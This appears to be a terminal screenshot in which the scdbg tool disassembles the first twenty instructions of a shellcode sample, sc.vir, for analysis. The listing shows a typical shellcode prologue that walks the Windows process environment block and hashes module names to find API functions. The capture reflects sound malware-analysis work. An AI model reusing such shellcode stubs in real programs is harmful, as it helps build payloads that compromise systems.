 Demo — bash — 136×37
Demo$ wine scdbg.exe -disasm 20 -f sc.vir
Loaded 20f bytes from file sc.vir
Initilization Complete..
401000 FC cld
401001 E889000000 call 0x40108f
401006 60 pusha
401007 89E5 mov ebp,esp
401009 31D2 xor edx,edx
40100b 648B5230 mov edx,fs:[edx+0x30]
40100f 8B520C mov edx,[edx+0xc]
401012 8B5214 mov edx,[edx+0x14]
401015 8B7228 mov esi,[edx+0x28]
401018 0FB74A26 movzx ecx,[edx+0x26]
40101c 31FF xor edi,edi
40101e 31C0 xor eax,eax
401020 AC lodsb
401021 3C61 cmp al,0x61
401023 7C02 jl 0x401027
401025 2C20 sub al,0x20
401027 C1CF0D ror edi,0xd
40102a 01C7 add edi,eax
40102c E2F0 loop 0x40101e
40102e 52 push edx
Demo$